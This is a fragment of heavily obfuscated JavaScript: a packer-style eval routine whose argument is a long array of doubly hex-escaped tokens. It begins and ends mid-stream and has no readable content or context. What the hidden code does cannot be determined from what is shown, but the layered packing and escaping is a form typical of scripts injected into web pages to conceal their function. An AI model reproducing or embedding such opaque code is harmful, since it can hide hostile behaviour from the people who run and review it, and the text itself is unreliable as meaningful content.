7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\